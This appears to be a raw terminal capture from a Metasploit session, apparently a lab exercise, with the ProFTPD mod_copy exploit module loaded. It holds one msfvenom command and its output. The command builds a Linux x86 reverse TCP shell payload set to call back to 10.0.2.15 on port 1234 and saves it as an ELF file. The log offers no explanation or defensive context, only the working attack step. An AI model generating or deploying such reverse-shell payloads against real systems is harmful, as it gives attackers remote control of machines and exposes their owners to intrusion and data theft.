 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > msfvenom -a x86 -platform linux -p linux/x86/shell/reverse_tcp LHOST=10.0.2.15 LPORT=1234
 -f elf -o shell.elf
[*] exec: msfvenom -a x86 -platform linux -p linux/x86/shell/reverse_tcp LHOST=10.0.2.15 LPORT=1234 -f elf -o shell.elf

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: shell.elf